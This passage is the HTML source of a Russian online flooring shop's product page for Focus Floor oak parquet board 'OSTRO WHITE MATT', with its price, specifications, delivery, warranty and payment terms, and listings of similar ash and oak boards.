                            <li><a href="katalog/kollekczii/kollekcziya-garcia/">Коллекция Speciale</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-inginerie/">Коллекция Inginerie</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-line/">Коллекция Лайн</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-color/">Коллекция Color</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-naturel/">Коллекция Naturel</a></li>
                            <li class="last"><a href="katalog/kollekczii/kollekcziya-blanco/">Коллекция Blanco</a></li>
                        </ul>
                    </li>
                    <li><a href="katalog/moduli/">Плетенка и модули</a></li>
                    <li><a href="katalog/klej/">Клей</a></li>
                    <li><a href="katalog/podlozhka/">Подложка</a></li>
                    <li><a href="katalog/plintus/">Плинтус</a></li>
                    
                </ul>
            </li>
            <li><a href="proizvoditeli/">Производители</a></li>
            <li><a href="/ukladka/">Укладка</a></li>
            <li><a href="galereya.html">Примеры работ</a></li>
            <li class="parent"><a href="o-nas/">О нас</a>
                <ul class="submenu">
                    <li class="first"><a href="o-nas/komanda.html">Наша команда</a></li>
                    <li><a href="/poleznaya-informacziya/stati/">Статьи</a></li>
                    <li><a href="/poleznaya-informacziya/nashi-rekvizityi.html">Реквизиты компании</a></li>
                    <li class="last"><a href="o-nas/novosti/">Новости</a></li>
                </ul>
            </li>
            <li class="parent"><a href="poleznaya-informacziya/">Покупателям</a>
                <ul class="submenu">
                    <li class="first"><a href="poleznaya-informacziya/zakaz.html">Как сделать заказ</a></li>
                    <li><a href="/o-nas/garantii.html">Гарантии</a></li>
                    <li><a href="/o-nas/oplata.html">Оплата</a></li>
                    <li><a href="/o-nas/vozvrat.html">Возврат</a></li>
                    <li><a href="/o-nas/dostavka.html">Доставка</a></li>
                    <li class="last"><a href="poleznaya-informacziya/faq.html">Вопрос-ответ</a></li>
                </ul>
            </li>
            <li class="parent promo-menu-item"><a href="akczii/">Акции</a>
                <ul class="submenu">
                    <li class="first"><a href="/katalog/rasprodazha/">Распродажа</a></li>
                </ul>
            </li>
            <li class="last"><a href="kontaktyi.html">Контакты</a></li>
        </ul>
    </div>
</nav>
 <link rel="stylesheet" href="/assets/templates/new/dist/css/menu.css">
      
       



      
       <div class="favorit-cat">
           <div class="searh-sm"><img src="/assets/templates/ux/images/icons/search-icon-sm.svg" alt="поиск"/></div>
           <div class="favorites">
            <a href="/izbrannoe.html">
                <img src="/assets/templates/ux/images/icons/favor-sm.svg" alt="избранное"/>
                 <span id="favoritesCountHeader"></span>
            </a>
            
        </div>
         <div id="header-cart" class="minicart">
  <a href="korzina.html" class="button cart">
    <span><img src="/assets/templates/ux/images/icons/cat-sm.svg" alt="Корзина"/><span class="cart_value">0</span></span>
  </a>
</div>

      </div>

    </div>
  </div>

</header>

<nav id="breadcrumbs" itemscope itemtype="http://schema.org/WebPage">
  <ul id="breadcrumb 12211113" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.parketdocka.ru/"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="proizvoditeli/"><span itemprop="name">Производители</span><meta itemprop="position" content="1"></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="proizvoditeli/focus-floor/"><span itemprop="name">Focus Floor</span><meta itemprop="position" content="1"></a></li><li>Паркетная доска Focus Floor "Дуб OSTRO WHITE MATT"</li></ul>
</nav>



<div id="wrapper">
  <div  itemscope itemtype="http://schema.org/Product" data-element="product">
      
  
  <!-- product -->
  <main id="product" class="itemprod">
    
    <a href="/assets/images/products/193/oak-tundra-white-matt.jpg" class="image fullimage" data-fancybox="image">
        <img src="/assets/images/products/193/oak-tundra-white-matt.jpg" alt="Паркетная доска Focus Floor "Дуб OSTRO WHITE MATT"" itemprop="image">
      </a>

    <div class="contents">

    <div class="for-h1">
      <h1 itemprop="name">Паркетная доска Focus Floor "Дуб OSTRO WHITE MATT"</h1>
       <div style="display: flex; flex-direction: row; align-items: center; justify-content: flex-end; float: right; gap: 10px;">
       <a class="msfavorites"
			data-click
			data-data-id="193"
			data-data-list="default">
			<i class="msfavorites-icon-heart"></i>
		</a>
		<script src="https://yastatic.net/share2/share.js"></script>
        <div style="margin: auto;" class="ya-share2" data-curtain data-shape="round" data-limit="0" data-more-button-type="short" data-services="vkontakte,odnoklassniki,telegram,viber,whatsapp"></div>
        </div><div style="clear: both;"></div>
	</div>
	
	<ul class="thumbnails sm-show-thumbnails">
          <li>
                <a href="/assets/images/products/193/oak-tundra-white-matt.jpg" class="image" data-fancybox="gallery">
                  <img src="/assets/images/products/193/oak-tundra-white-matt.jpg" alt="Паркетная доска Focus Floor "Дуб OSTRO WHITE MATT"" itemprop="image" alt="Паркетная доска Focus Floor "Дуб OSTRO WHITE MATT"">
                </a>
              </li>
        </ul>

      <div class="summary">

        <div class="prices">

          <div class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <span class="description">Цена:</span>
            <span class="value">4 380</span><meta itemprop="price" content="4380">
            <span class="currency" itemprop="priceCurrency" content="RUB">руб./м&sup2;</span>
             <link itemprop="availability" href="http://schema.org/InStock">
          </div>

          <form class="counter big" data-element="counter">
            <span class="description">Количество:</span>
            <input type="button" value="−" disabled data-action="decrease">
            <input type="text" value="1" readonly>
            <input type="button" value="+" data-action="increase">
            <span class="unit">м&sup2;</span>
          </form>

        </div>

        <form class="buttons ms2_form" method="post">

          <input type="hidden" name="id" value="193"/>
          <input type="hidden" name="count" value="1">

          <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart" itemscope itemtype="https://schema.org/BuyAction">
            Купить
          </button>

<div class="modal fade " id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" style="display:none;">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header" style="text-align: center;">
        <div class="modal-title" id="myModalLabel">Товар <span style="font-weight: bold; font-size: 18px;">Паркетная доска Focus Floor "Дуб OSTRO WHI&hellip;</span> добавлен в корзину</div>

<div class="modal-napoln" style="display: flex; flex-wrap: wrap; gap: 10px;">
<div class="modal-left">
        <img src="/assets/components/phpthumbof/cache/oak-tundra-white-matt.c93cdf30134633ebe3599a2942611fd6193.jpg" alt="Паркетная доска Focus Floor "Дуб OSTRO WHI&hellip;" style="max-width: 250px;">
</div>
<div class="modal-right" style="display: flex; flex-direction: column; align-items: flex-start;">
			<div class="modal-item-param-pok"><span style="font-weight: bold;">Покрытие:</span> лак/масло</div>
			<div class="modal-item-param-mat"><span style="font-weight: bold;">Тип дерева:</span> Дуб</div>
			<div class="modal-item-param-razm"><span style="font-weight: bold;">Размер:</span> <select><option value="2266х188х14" >2266х188х14</option></select></div>
			<br />
			<div class="modal-item-price"><span style="font-weight: bold;">Цена:</span> <span style="font-size: 18px;">4 380</span> руб./м&sup2;</div>    
</div>
</div>

      </div>
      <div class="modal-body">
       <button type="button" class="button btn btn-primary" onclick="document.location = '/korzina.html'">Оформить заказ</button>
       <button type="button" class="button btn btn-success" data-dismiss="modal" data-fancybox-close>Продолжить покупки</button>
      </div>
    </div>
  </div>
</div>	

          <button type="button" class="button transparent" data-element="one-click-buy"
            data-dsconfig='{"article": "822", "product": "Паркетная доска Focus Floor "Дуб OSTRO WHITE MATT"", "collection": "-", "fullname": "Паркетная доска Focus Floor "Дуб OSTRO WHITE MATT"", "price": "4 380", "image": "/assets/images/products/193/oak-tundra-white-matt.jpg"}'>
            Купить в 1 клик
          </button>

        </form>

      </div>

      <div class="bottom">

        <ul class="thumbnails">
          <li>
                <a href="/assets/images/products/193/oak-tundra-white-matt.jpg" class="image" data-fancybox="gallery">
                  <img src="/assets/images/products/193/oak-tundra-white-matt.jpg" alt="Паркетная доска Focus Floor "Дуб OSTRO WHITE MATT"" itemprop="image">
                </a>
              </li>
        </ul>
        
        <dl class="properties">

          <dt>Доступность:</dt>
          <dd>
            
            <span class="in-stock">В наличии</span>
          </dd>

<dt>Производитель:</dt>
          <dd>Focus Floor</dd>

<dt>Страна:</dt>
          <dd>Финляндия- Россия</dd>

<dt>Тип дерева:</dt>
          <dd>Дуб</dd>

<dt>Дизайн доски:</dt>
          <dd>Трехполосный</dd>

<dt>Цвет:</dt>
          <dd>Белый</dd>

<dt>Покрытие:</dt>
          <dd>лак/масло</dd>










          <dt class="size term">Размер:</dt>
          <dd class="size definition">
            <select><option value="2266х188х14" >2266х188х14</option></select>
          </dd>

        </dl>

      </div>

    </div>

  
  
  
  
  
  </main>
  <!-- product end -->

  



    <noindex>
        <script type="text/javascript">
    	    var jsdelivery = '<div class="h1">Доставка продукции</div><p>ParketDocka.ru оперативно доставит паркетную доску по указанному адресу. Отправка товара осуществляется максимально быстро — на другой день после оформления заказа, а также в любое указанное время (исключая воскресенье).</p><p><span style="font-weight: bold;">Стоимость доставки:</span></p><ul><li>в черте МКАД — 2700 рублей;</li><li>за МКАД — 2700 рублей и дополнительно 50 рублей за километр.</li></ul><p>Обратите внимание! Доставка производится до подъезда, водитель не предоставляет услуги разгрузки товара.</p><p>Для доставки в регионы РФ Вы можете воспользоваться слугами транспортных компаний (Деловые линии, ПЭК и др.) Вы можете воспользоваться услугами других транспортных компаний , имеющих офисы в г. Москва.</p><p>Для расчета стоимости междугородней авто-перевозки Вы можете воспользоваться калькуляторами на официальных сайтах перевозчиков (Деловые линии, ПЭК).</p><p>Отгрузка возможна в любые регионы. Доставка до транспортной компании "ПЭК" - 2500 рублей</p>';
    	    var jsgaranty = '<!--noindex--><noindex><div class="h1">Гарантия на продукцию</div><p>ParketDocka.ru реализует высококачественную продукцию ведущих мировых брендов. Все производители предоставляют долгосрочную гарантию на паркетную доску. Ее срок зависит от особенностей материала и уровня нагрузки, на который он рассчитан. При соблюдении рекомендаций бренда покрытия прослужат 30–40 лет и не потребуют дополнительного ухода.</p><p>Гарантия не предоставляется при сезонных деформациях досок (из-за неблагоприятных условий в помещении), снижении блеска, вмятинах, царапинах и других дефектах, появившихся по вине пользователя.</p></noindex><!--/noindex--><p>В соответствии с действующим законодательством, в течение 14 дней после покупки может производиться возврат продукции надлежащего качества.</p>';
    	    var jspayment = '<!--noindex--><noindex><div class="h1">Оплата материалов</div><p>ParketDocka.ru предлагает различные способы расчета за продукцию. При заказе материалов по телефону оплата вносится наличными по факту доставки. Также клиентам предлагается лично посетить офис и ознакомиться с образцами паркетной доски, рассчитаться в кассе и сразу забрать товар со склада в Москве.</p></noindex><!--/noindex--><p><span style="font-weight: bold;">Итак, предлагаем внести оплату одним из следующих способов:</span></p><ul><li>наличными в офисе или после доставки продукции;</li><li>переводом средств на расчетный счет компании;</li><li>банковской картой в офисе.</li></ul><!--noindex--><noindex><p>Обращайтесь за консультацией по всем вопросам.</p></noindex><!--/noindex-->';
    	    
    	    $(document).on('click', '#tabs .heads li', function(event) {
                $('#jsdelivery').html(jsdelivery);
        	    $('#jsgaranty').html(jsgaranty);
        	    $('#jspayment').html(jspayment);
            });
        </script>
    </noindex>
  <!-- tabs -->  
  <div id="tabs" data-element="tabs">

    <ul class="heads">
    <li>Описание</li>
      <li>Доставка</li>
      <li>Гарантии</li>
      <li>Оплата</li>
      <li>Укладка</li>
      <li>Отзывы</li>
    </ul>

    <ul class="items">
      <li itemprop="description">
        
        <p>"Паркетная доска Focus Floor "Дуб OSTRO WHITE MATT"" - это паркетная доска от производителя Focus Floor.
Доска имеет Трехполосный дизайн, цвет - Белый. Изготовлен из дерева Дуб, покрытие - лак/масло.
Качественный и долговечный материал, который прослужит десятки лет.</p>
<p>Страна производства - Финляндия- Россия</p>









      </li>
      <li>
        
        <div id="jsdelivery"></div>
        
      </li>

      <li>

        <div id="jsgaranty"></div>

      </li>

      <li>

        <div id="jspayment"></div>

      </li>

      <li>

        Профессиональная укладка (250, 350 м&sup2;) на идеально ровную поверхность. Укладка производится на любую
        твёрдую, ровную поверхность (допустимый предел перепада поверхности составляет 2м на 2м)

        

      </li>


    <li><div id="dsotziv" class="ds-form"></div></li>

    </ul>

  </div>
  
  <div id="accordeon" class="accordeon-tabs">
      <div class="acc-head">
        Описание
      </div>
      <div class="acc-body">
       <p>"Паркетная доска Focus Floor "Дуб OSTRO WHITE MATT"" - это паркетная доска от производителя Focus Floor.
Доска имеет Трехполосный дизайн, цвет - Белый. Изготовлен из дерева Дуб, покрытие - лак/масло.
Качественный и долговечный материал, который прослужит десятки лет.</p>
<p>Страна производства - Финляндия- Россия</p>








      </div>
      <div class="acc-head">
        Доставка
      </div>
      <div class="acc-body">
                <!--noindex-->
        <noindex>
          <div class="h1">Доставка продукции</div>
          <p>ParketDocka.ru оперативно доставит паркетную доску по указанному адресу. Отправка товара осуществляется
          максимально быстро — на другой день после оформления заказа, а также в любое указанное время (исключая
          воскресенье).</p>
        </noindex>
        <!--/noindex-->
         <p>
          <span style="font-weight: bold;">Стоимость доставки:</span>
        </p>
        <ul>
          <li>в черте МКАД — 2700 рублей;</li>
          <li>за МКАД — 2700 рублей и дополнительно 50 рублей за километр.</li>
        </ul>

        <!--noindex-->
        <noindex>
          <p>Обратите внимание! Доставка производится до подъезда, водитель не предоставляет услуги разгрузки
          товара.</p>
          <p>Для доставки в регионы РФ Вы можете воспользоваться слугами транспортных компаний (Деловые линии, ПЭК и
          др.) Вы можете воспользоваться услугами других транспортных компаний , имеющих офисы в г. Москва.</p>
          <p>Для расчета стоимости междугородней авто-перевозки Вы можете воспользоваться калькуляторами на официальных
          сайтах перевозчиков (Деловые линии, ПЭК).</p>
          <p>Отгрузка возможна в любые регионы. Доставка до транспортной компании "ПЭК" - 2500 рублей</p>
        </noindex>
        <!--/noindex-->
      </div>
      <div class="acc-head">
        Гарантии
      </div>
      <div class="acc-body">
        <!--noindex-->
        <noindex>
          <div class="h1">Гарантия на продукцию</div>
          <p>ParketDocka.ru реализует высококачественную продукцию ведущих мировых брендов. Все производители
          предоставляют долгосрочную гарантию на паркетную доску. Ее срок зависит от особенностей материала и уровня
          нагрузки, на который он рассчитан. При соблюдении рекомендаций бренда покрытия прослужат 30–40 лет и не
          потребуют дополнительного ухода.</p>
          <p>Гарантия не предоставляется при сезонных деформациях досок (из-за неблагоприятных условий в помещении),
          снижении блеска, вмятинах, царапинах и других дефектах, появившихся по вине пользователя.</p>
        </noindex>
        <!--/noindex-->

        <p>В соответствии с действующим законодательством, в течение 14 дней после покупки может производиться возврат
        продукции надлежащего качества.</p>
      </div>
       <div class="acc-head">
        Оплата
      </div>
      <div class="acc-body">
         <!--noindex-->
        <noindex>
          <div class="h1">Оплата материалов</div>
          <p>ParketDocka.ru предлагает различные способы расчета за продукцию. При заказе материалов по телефону оплата
          вносится наличными по факту доставки. Также клиентам предлагается лично посетить офис и ознакомиться с
          образцами паркетной доски, рассчитаться в кассе и сразу забрать товар со склада в Москве.</p>
        </noindex>
        <!--/noindex-->

        <p><span style="font-weight: bold;">Итак, предлагаем внести оплату одним из следующих способов:</span></p>
        <ul>
          <li>наличными в офисе или после доставки продукции;</li>
          <li>переводом средств на расчетный счет компании;</li>
          <li>банковской картой в офисе.</li>
        </ul>

        <!--noindex-->
        <noindex>
          <p>Обращайтесь за консультацией по всем вопросам.</p>
        </noindex>
        <!--/noindex-->
      </div>
       <div class="acc-head">
        Укладка
      </div>
      <div class="acc-body">
      Профессиональная укладка (250, 350 м&sup2;) на идеально ровную поверхность. Укладка производится на любую
        твёрдую, ровную поверхность (допустимый предел перепада поверхности составляет 2м на 2м)
      </div>
       <div class="acc-head">
        Отзывы
      </div>
      <div class="acc-body">
       <div id="dsotziv" class="ds-form"></div>
      </div>
	</div>
  <!-- tabs end -->
  
  
  
</div>



</div>




<section id="consult">
  <div class="top">
    <div class="heading">
      Необходима консультация нашего специалиста<span> или помощь в подборе паркетной доски</span>?
    </div>
  </div>
  <div id="dsconsult" class="ds-form"></div>
</section>

<section id="similar" class="previews">
  <div class="heading">Похожие товары</div>
  <div class="items" data-element="similar">
      <article class="preview" data-element="product">

  <a href="proizvoditeli/focus-floor/parketnaya-doska-polarwood-yasen-living-white-matt.html" class="image">
    <img src="/assets/components/phpthumbof/cache/3927442178a4fd663cbd40bf05883ae3.c93cdf30134633ebe3599a2942611fd6193.jpg" alt="Паркетная доска Focus Floor "Ясень MISTRAL WHITE MATT"" loading="lazy" title="Паркетная доска Focus Floor "Ясень MISTRAL WHITE MATT"">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/focus-floor/parketnaya-doska-polarwood-yasen-living-white-matt.html" title="Паркетная доска Focus Floor "Ясень MISTRAL WHITE MATT"">
	        Паркетная доска Focus Floor "Ясень MISTRAL&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Ясень</dd>

      <dt>Дизайн доски:</dt>
      <dd>Трехполосный</dd>

      <dt>Цвет:</dt>
      <dd>Светлый</dd>

          <dt>Размер:</dt>
          <dd>
            2266х188х14мм. 3.41м2/уп
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак матовый</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">3 690 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">3 690</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="1196">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="1196" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "", "product": "Паркетная доска Focus Floor "Ясень MISTRAL WHITE MATT"", "collection": "Classic", "fullname": "Паркетная доска Focus Floor "Ясень MISTRAL WHITE MATT"", "price": "3 690", "image": "/assets/images/products/1196/3927442178a4fd663cbd40bf05883ae3.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/focus-floor/yasen-pluton-white-oiled.html" class="image">
    <img src="/assets/components/phpthumbof/cache/pluton-3s.c93cdf30134633ebe3599a2942611fd6193.jpg" alt="Паркетная доска Focus Floor "Ясень GREGALE WHITE OILED"" loading="lazy" title="Паркетная доска Focus Floor "Ясень GREGALE WHITE OILED"">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/focus-floor/yasen-pluton-white-oiled.html" title="Паркетная доска Focus Floor "Ясень GREGALE WHITE OILED"">
	        Паркетная доска Focus Floor "Ясень GREGALE&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Ясень</dd>

      <dt>Дизайн доски:</dt>
      <dd>Трехполосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            2266х188х14
          </dd>

      <dt>Покрытие:</dt>
      <dd>Масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">4 090 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">4 090</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="429">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="429" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "446", "product": "Паркетная доска Focus Floor "Ясень GREGALE WHITE OILED"", "collection": "-", "fullname": "Паркетная доска Focus Floor "Ясень GREGALE WHITE OILED"", "price": "4 090", "image": "/assets/images/products/429/pluton-3s.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/focus-floor/yasen-moon-oiled1.html" class="image">
    <img src="/assets/components/phpthumbof/cache/fkyi-3yi.c93cdf30134633ebe3599a2942611fd6193.jpg" alt="Паркетная доска Focus Floor "Ясень BAYAMO OILED"" loading="lazy" title="Паркетная доска Focus Floor "Ясень BAYAMO OILED"">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/focus-floor/yasen-moon-oiled1.html" title="Паркетная доска Focus Floor "Ясень BAYAMO OILED"">
	        Паркетная доска Focus Floor "Ясень BAYAMO&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Ясень</dd>

      <dt>Дизайн доски:</dt>
      <dd>Трехполосный</dd>

      <dt>Цвет:</dt>
      <dd>Коричневый</dd>

          <dt>Размер:</dt>
          <dd>
            2266х188х14
          </dd>

      <dt>Покрытие:</dt>
      <dd>Масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">4 200 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">4 200</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="433">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="433" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "440", "product": "Паркетная доска Focus Floor "Ясень BAYAMO OILED"", "collection": "-", "fullname": "Паркетная доска Focus Floor "Ясень BAYAMO OILED"", "price": "4 200", "image": "/assets/images/products/433/fkyi-3yi.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/focus-floor/822.html" class="image">
    <img src="/assets/components/phpthumbof/cache/oak-tundra-white-matt.c93cdf30134633ebe3599a2942611fd6193.jpg" alt="Паркетная доска Focus Floor "Дуб OSTRO WHITE MATT"" loading="lazy" title="Паркетная доска Focus Floor "Дуб OSTRO WHITE MATT"">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/focus-floor/822.html" title="Паркетная доска Focus Floor "Дуб OSTRO WHITE MATT"">
	        Паркетная доска Focus Floor "Дуб OSTRO WHI&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Трехполосный</dd>

      <dt>Цвет:</dt>
      <dd>Белый</dd>

          <dt>Размер:</dt>
          <dd>
            2266х188х14
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">4 380 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">4 380</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="193">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="193" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "822", "product": "Паркетная доска Focus Floor "Дуб OSTRO WHITE MATT"", "collection": "-", "fullname": "Паркетная доска Focus Floor "Дуб OSTRO WHITE MATT"", "price": "4 380", "image": "/assets/images/products/193/oak-tundra-white-matt.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/focus-floor/yasen-mars-oiled.html" class="image">
    <img src="/assets/components/phpthumbof/cache/b-535.c93cdf30134633ebe3599a2942611fd6193.jpg" alt="Паркетная доска Focus Floor "Ясень PAMPERO OILED"" loading="lazy" title="Паркетная доска Focus Floor "Ясень PAMPERO OILED"">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/focus-floor/yasen-mars-oiled.html" title="Паркетная доска Focus Floor "Ясень PAMPERO OILED"">
	        Паркетная доска Focus Floor "Ясень PAMPERO&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Ясень</dd>

      <dt>Дизайн доски:</dt>
      <dd>Трехполосный</dd>

      <dt>Цвет:</dt>
      <dd>Коричневый</dd>

          <dt>Размер:</dt>
          <dd>
            2266х188х14
          </dd>

      <dt>Покрытие:</dt>
      <dd>Масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">4 200 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">4 200</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="432">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="432" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "443", "product": "Паркетная доска Focus Floor "Ясень PAMPERO OILED"", "collection": "-", "fullname": "Паркетная доска Focus Floor "Ясень PAMPERO OILED"", "price": "4 200", "image": "/assets/images/products/432/b-535.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/focus-floor/parketnaya-doska-polarwood-dub-living.html" class="image">
    <img src="/assets/components/phpthumbof/cache/ea56a6a9609dfb745ea8e026eba428d4.c93cdf30134633ebe3599a2942611fd6193.jpg" alt="Паркетная доска Focus Floor "Дуб LIBECCIO"" loading="lazy" title="Паркетная доска Focus Floor "Дуб LIBECCIO"">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/focus-floor/parketnaya-doska-polarwood-dub-living.html" title="Паркетная доска Focus Floor "Дуб LIBECCIO"">
	        Паркетная доска Focus Floor "Дуб LIBECCIO"
	    </a>
